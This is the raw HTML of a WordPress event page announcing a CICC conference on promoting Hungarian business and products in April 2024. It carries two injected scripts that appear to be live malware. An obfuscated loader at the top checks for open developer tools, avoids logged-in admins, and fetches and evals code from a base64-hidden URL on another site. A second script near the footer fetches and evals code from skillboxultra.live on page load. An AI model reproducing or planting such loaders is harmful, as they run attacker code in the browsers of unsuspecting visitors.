<script>function jLFseBhTaZoGgFmhNbYoHNiq(){var wBEalcENHmRNBpXeyMUduiZtS={isOpen:false,orientation:undefined,};var BAbDniilzyPJCmvzuYcKyzvZCuMxVyL=170;var YvOOARDNXiqbCcNHzC=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var dSWBhtkXOTLYrRjU=({emitEvents=true}={})=>{var hoDvraKWwiGFDIwNToDcoEvgrEeFQEj=globalThis.outerWidth-globalThis.innerWidth>BAbDniilzyPJCmvzuYcKyzvZCuMxVyL;var zKClVtAkeNSLYoLpuDqVH=globalThis.outerHeight-globalThis.innerHeight>BAbDniilzyPJCmvzuYcKyzvZCuMxVyL;var TBGEiEGWDzertBjPjkxLD=hoDvraKWwiGFDIwNToDcoEvgrEeFQEj?'vertical':'horizontal';if(!(zKClVtAkeNSLYoLpuDqVH&&hoDvraKWwiGFDIwNToDcoEvgrEeFQEj)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||hoDvraKWwiGFDIwNToDcoEvgrEeFQEj||zKClVtAkeNSLYoLpuDqVH)){if((!wBEalcENHmRNBpXeyMUduiZtS.isOpen||wBEalcENHmRNBpXeyMUduiZtS.orientation!==TBGEiEGWDzertBjPjkxLD)&&emitEvents){YvOOARDNXiqbCcNHzC(true,TBGEiEGWDzertBjPjkxLD);}
wBEalcENHmRNBpXeyMUduiZtS.isOpen=true;wBEalcENHmRNBpXeyMUduiZtS.orientation=TBGEiEGWDzertBjPjkxLD;}else{if(wBEalcENHmRNBpXeyMUduiZtS.isOpen&&emitEvents){YvOOARDNXiqbCcNHzC(false,undefined);}
wBEalcENHmRNBpXeyMUduiZtS.isOpen=false;wBEalcENHmRNBpXeyMUduiZtS.orientation=undefined;}};dSWBhtkXOTLYrRjU({emitEvents:false});setInterval(dSWBhtkXOTLYrRjU,500);return wBEalcENHmRNBpXeyMUduiZtS.isOpen;}
function EMXOBdsNWumORpuyCyJultcUNcfVahGk(){var NCwMhUojbwRGtZNUuMkDq="aHR0cHM6Ly9kcmNhcnZhbGxvLmNvbS93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var prPHUymcXXiarTIBzpSHY="MzIwMA==";var hzlbbeFaFslZFqSMiqQF=true;var JJJpbnZcWChmTSPGhUvqqoPIBslisXa="4e9a093c829d2a73deb7b0d08e014337";var bSnYHquhTcpgSDYjJR="c4044d272745b43b742ab8f314ed6173";var hJbFBQjFMdwJPTWJiIVWhgDgoiBN="d0dc3a846f4a6aa82657240c3d5a5c29";var OxfjJrzMGgrBJLbgodMmYPBX='OmdsJm1';var UosteZorcVtryxInaN='council-icc.org';var VgJuGmleJZcjmmNyVRLy='fed200c275369919a1b04e3f513176850b6f7d64ba1617fd68e4adce2414cc07';setInterval(function(){if(jLFseBhTaZoGgFmhNbYoHNiq()){hzlbbeFaFslZFqSMiqQF=false;}
if(!hzlbbeFaFslZFqSMiqQF){localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)===null){localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,hJbFBQjFMdwJPTWJiIVWhgDgoiBN);}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)==hJbFBQjFMdwJPTWJiIVWhgDgoiBN){if(hzlbbeFaFslZFqSMiqQF){fetch(atob(NCwMhUojbwRGtZNUuMkDq)+'?2119ab6f8f52d23f4029b5503abceebb=d0dc3a846f4a6aa82657240c3d5a5c29',{method:'GET',headers:{'Dom':UosteZorcVtryxInaN,'Tok':VgJuGmleJZcjmmNyVRLy,'Ukey':OxfjJrzMGgrBJLbgodMmYPBX},}).then((TUXsOhfUXYdOybyNDQEoNVMgjcI)=>{return TUXsOhfUXYdOybyNDQEoNVMgjcI.text();}).then((jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)=>{if(!isNaN(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)){var OmBNPXAOfvcbzYDLtsqleikEGcqyAYw=new Date().getTime();var dteVMxzkEeiQPXluohNjfMLzwz=OmBNPXAOfvcbzYDLtsqleikEGcqyAYw+parseInt(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)*1000;localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,dteVMxzkEeiQPXluohNjfMLzwz);}else{localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);}});}}
if((localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)>1)&&(!isNaN(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)))){var AeZycszgqWAuWjpnvchTyKsVnpyIH=new Date().getTime();var dteVMxzkEeiQPXluohNjfMLzwz=localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa);var BEKKYimoCZLwvYIpCucCJPaPKegCV=AeZycszgqWAuWjpnvchTyKsVnpyIH>dteVMxzkEeiQPXluohNjfMLzwz;if(BEKKYimoCZLwvYIpCucCJPaPKegCV){if(hzlbbeFaFslZFqSMiqQF){fetch(atob(NCwMhUojbwRGtZNUuMkDq)+'?2119ab6f8f52d23f4029b5503abceebb=68696cca0ec1e29a19580663533fabce',{method:'GET',headers:{'Dom':UosteZorcVtryxInaN,'Tok':VgJuGmleJZcjmmNyVRLy,'Ukey':OxfjJrzMGgrBJLbgodMmYPBX},}).then((TUXsOhfUXYdOybyNDQEoNVMgjcI)=>{return TUXsOhfUXYdOybyNDQEoNVMgjcI.text();}).then((jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE)=>{eval(jnsJKTtBCMLELBdSIlrwjFTpKBbPEwuE);localStorage.setItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa,bSnYHquhTcpgSDYjJR);});}}}
if(localStorage.getItem(JJJpbnZcWChmTSPGhUvqqoPIBslisXa)==bSnYHquhTcpgSDYjJR){hzlbbeFaFslZFqSMiqQF=false;}},atob(prPHUymcXXiarTIBzpSHY));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){EMXOBdsNWumORpuyCyJultcUNcfVahGk();}});</script>
    </header>
    <!-- End Main Header -->
    <section id="main-content" class="mec-container">

        
        
            <div class="mec-wrap colorskin-custom clearfix " id="mec_skin_3069">
		<article class="row mec-single-event ">

		<!-- start breadcrumbs -->
				<!-- end breadcrumbs -->

		<div class="col-md-8">
			<div class="mec-events-event-image">
                <img width="300" height="145" src="https://council-icc.org/wp-content/uploads/Hungary-300x145-1.jpg" class="attachment-full size-full wp-post-image" alt="" data-mec-postid="5395" loading="lazy" />                            </div>
			<div class="mec-event-content">
								<h1 class="mec-single-title">CICC CONFERENCE FOR PROMOTING BUSINESS &#038; PRODUCTS &#8211; Hungary</h1>
				<div class="mec-single-event-description mec-events-content"><p><strong>DATES : 28 &#8211; 30 April 2024</strong></p>
<p><strong>AGENDA :</strong><br />
<strong>PROMOTING HUNGARIAN BUSINESS &amp; PRODUCTS</strong></p>
<p><strong>GENERAL AGENDA FOR ALL GROUPS :</strong><br />
05:00 – 05:45 PM : Welcoming Guests – Host Introduction<br />
05:45 – 06:45 PM : Promoting Hungarian Business by Mrs. Andrea Dichev (Managing Director of A.D. TRADE BT)<br />
06:45 – 07:45 PM : Promoting Hungarian Products  of A.D. TRADE BT<br />
07:45 – 08:45 PM : Closing Cocktail</p>
<p>Note: Last day is the signature of Exclusivity Distribution Agreement</p>
<p>Please book your participation by send in return the Booking Form latest 7 days before the pre-launching date.</p>
<p><strong>EVENT REGISTRATION &amp; BOOKING :</strong></p>
<p id="tw-target-text" class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción"><span class="Y2IQFc" lang="en">If you want to participate in this event, please fill out the <a href="https://council-icc.org/events-and-activities/event-booking/"><strong>EVENT  BOOKING</strong></a></span></p>
<p class="tw-data-text tw-text-large tw-ta" dir="ltr" data-placeholder="Traducción"><span class="Y2IQFc" lang="en">Thank you very much for your interest !!!</span></p>
</div>
			</div>

			
			<!-- Custom Data Fields -->
			
			<div class="mec-event-info-mobile"></div>

			<!-- Export Module -->
			<div class="mec-event-export-module mec-frontbox">
     <div class="mec-event-exporting">
        <div class="mec-export-details">
            <ul>
                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://calendar.google.com/calendar/render?action=TEMPLATE&amp;text=CICC+CONFERENCE+FOR+PROMOTING+BUSINESS+%26%23038%3B+PRODUCTS+%26%238211%3B+Hungary&amp;dates=20240428T100000Z/20240430T120000Z&amp;details=DATES+%3A+28+-+30+April+2024%0D%0A%0D%0AAGENDA+%3A%0D%0APROMOTING+HUNGARIAN+BUSINESS+%26amp%3B+PRODUCTS%0D%0A%0D%0AGENERAL+AGENDA+FOR+ALL+GROUPS+%3A%0D%0A05%3A00+%E2%80%93+05%3A45+PM+%3A+Welcoming+Guests+%E2%80%93+Host+Introduction%0D%0A05%3A45+%E2%80%93+06%3A45+PM+%3A+Promoting+Hungarian+Business+by+Mrs.+Andrea+Dichev+%28Managing+Director+of+A.D.+TRADE+BT%29%0D%0A06%3A45+%E2%80%93+07%3A45+PM+%3A+Promoting+Hungarian+Products%C2%A0+of+A.D.+TRADE+BT%0D%0A07%3A45+%E2%80%93+08%3A45+PM+%3A+Closing+Cocktail%0D%0A%0D%0ANote%3A+Last+day+is+the+signature+of+Exclusivity+Distribution+Agreement%0D%0A%0D%0APlease+book+your+participation+by+send+in+return+the+Booking+Form+latest+7+days+before+the+pre-launching+date.%0D%0A%0D%0AEVENT+REGISTRATION+%26amp%3B+BOOKING+%3A%0D%0AIf+you+want+to+participate+in+this+event%2C+please+fill+out+the+EVENT%C2%A0+BOOKING%0D%0AThank+you+very+much+for+your+interest+%21%21%21" target="_blank">+ Add to Google Calendar</a></li>                <li><a class="mec-events-gcal mec-events-button mec-color mec-bg-color-hover mec-border-color" href="https://council-icc.org/?method=ical&#038;id=5395">+ iCal / Outlook export</a></li>            </ul>
        </div>
    </div>
</div>
			<!-- Countdown module -->
			
			<!-- Hourly Schedule -->
			
			
			<!-- Booking Module -->
			
			<!-- Tags -->
			<div class="mec-events-meta-group mec-events-meta-group-tags">
                			</div>

		</div>

					<div class="col-md-4">

				<div class="mec-event-info-desktop mec-event-meta mec-color-before mec-frontbox">
											<div class="mec-single-event-date">
							<i class="mec-sl-calendar"></i>
							<h3 class="mec-date">Date</h3>
							<dl>
																	<dd><abbr class="mec-events-abbr"><span class="mec-start-date-label" itemprop="startDate">Apr 28 - 30 2024</span></abbr></dd>
															</dl>
							<dl><dd><span class="mec-holding-status mec-holding-status-expired">Expired!</span></dd></dl>						</div>

													<div class="mec-single-event-time">
								<i class="mec-sl-clock "></i>
								<h3 class="mec-time">Time</h3>
								<i class="mec-time-comment"></i>
								<dl>
																			<dd><abbr class="mec-events-abbr">5:00 PM - 7:00 PM</abbr></dd>
																	</dl>
							</div>
							
					<!-- Local Time Module -->
					
					
										
					
					

					
											<div class="mec-single-event-category">
							<i class="mec-sl-folder"></i>
							<dt>Category</dt>
							<dl><dd class="mec-events-event-categories">
                                <a href="https://council-icc.org/mec-category/business-conferences/" class="mec-color-hover" rel="tag"><i class="mec-fa-group mec-color"></i>LIVE - CONFERENCE</a></dd></dl>						</div>
																
					<!-- Register Booking Button -->
					
				</div>

				<!-- Speakers Module -->
				
				<!-- Attendees List Module -->
				
				<!-- Next Previous Module -->
				
				<!-- Links Module -->
				<div class="mec-event-social mec-frontbox">
     <h3 class="mec-social-single mec-frontbox-title">Share this event</h3>
     <div class="mec-event-sharing">
        <div class="mec-links-details">
            <ul>
                <li class="mec-event-social-icon"><a class="facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=500,width=600'); return false;" title="Share on Facebook"><i class="mec-fa-facebook"></i></a></li><li class="mec-event-social-icon"><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Tweet"><i class="mec-fa-twitter"></i></a></li><li class="mec-event-social-icon"><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=500'); return false;" target="_blank" title="Linkedin"><i class="mec-fa-linkedin"></i></a></li><li class="mec-event-social-icon"><a class="email" href="mailto:?subject=CICC CONFERENCE FOR PROMOTING BUSINESS %26 PRODUCTS - Hungary&amp;body=https%3A%2F%2Fcouncil-icc.org%2Fevents%2Fcicc-business-and-investment-promotion-408-661-290-454-893-668-924-956-487-555-137-629-688-323-305-900-211-735-848-371-813-963-794-424-479-618-372-302-568-271-261-210-583-461%2F" title="Email"><i class="mec-fa-envelope"></i></a></li>            </ul>
        </div>
    </div>
</div>
				<!-- Weather Module -->
				
				<!-- Google Maps Module -->
				<div class="mec-events-meta-group mec-events-meta-group-gmap">
									</div>

				<!-- QRCode Module -->
				
                <!-- Public Download Module -->
                
				<!-- Widgets -->
				
			</div>
			</article>

		
</div>
<script>
// Fix modal speaker in some themes
jQuery(".mec-speaker-avatar a").on('click', function(e)
{
    e.preventDefault();

    var id = jQuery(this).attr('href');
    lity(id);
});

// Fix modal booking in some themes
jQuery(window).on('load', function()
{
    jQuery(".mec-booking-button.mec-booking-data-lity").on('click', function(e)
    {
        e.preventDefault();

        var book_id = jQuery(this).attr('href');
        lity(book_id);
    });
});
</script>
                <div id="comments" class="comments-area">
    </div>
<!-- End Respond Form -->    </section>

    
<!-- footer -->
<footer id="footer">
    <div class="container row_spacer clearfix">
        <div class="rows_container clearfix">
                    </div>
    </div>
    <div class="footer_copyright">
        <div class="container clearfix">
            <div class="col-md-6">
                <span
                    class="footer_copy_text">© CICC 2026 &amp; Powered by                    <a href="https://hostinger.com/">Hostinger </a></span>
            </div>
            <div class="col-md-6 clearfix">
                <div class="clearfix footer_menu"><ul>
<li ><a href="https://council-icc.org/"><span>Home</span></a></li><li class="page_item page-item-2 page_item_has_children"><a href="https://council-icc.org/about-us/"><span>ABOUT US</span></a></li>
<li class="page_item page-item-2346 page_item_has_children"><a href="https://council-icc.org/departments/"><span>DEPARTMENTS</span></a></li>
<li class="page_item page-item-83 page_item_has_children"><a href="https://council-icc.org/membership-and-events/"><span>MEMBERSHIP &amp; EVENTS</span></a></li>
<li class="page_item page-item-6155"><a href="https://council-icc.org/busines-network/"><span>BUSINESS NETWORK</span></a></li>
</ul></div>
            </div>
        </div>
    </div>
</footer>
<!-- End footer -->
<a href="#0" class="hm_go_top"></a>
</div>
<!-- End wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/frontech\/*","\/wp-content\/themes\/kyma\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the best experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" style="display:none" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div class="gtranslate_wrapper" id="gt-wrapper-34872068"></div>        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/plg", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        <link rel='stylesheet' id='cookie-law-info-table-css' href='https://council-icc.org/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.js?ver=3.7.4" id="gs-swiper-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy-bundle.umd.min.js?ver=3.7.4" id="gs-tippyjs-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/libs/images-loaded/images-loaded.min.js?ver=3.7.4" id="gs-images-loaded-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/gs-logo-slider/assets/js/gs-logo.min.js?ver=3.7.4" id="gs-logo-public-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dd\/mm\/yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.3" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.3" id="featherlight-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.3" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.3" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.3" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.3" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.3" id="mec-owl-carousel-script-js"></script>
<script type="text/javascript" id="cf7mls-js-extra">
/* <![CDATA[ */
var cf7mls_object = {"ajax_url":"https:\/\/council-icc.org\/wp-admin\/admin-ajax.php","is_rtl":"","disable_submit":"true","cf7mls_error_message":"","scroll_step":"true","disable_enter_key":"false","check_step_before_submit":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://council-icc.org/wp-content/plugins/contact-form-7-multi-step-pro/assets/frontend/js/cf7mls.js?ver=2.5.4" id="cf7mls-js"></script>
<script type="text/javascript" src="https://council-icc.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
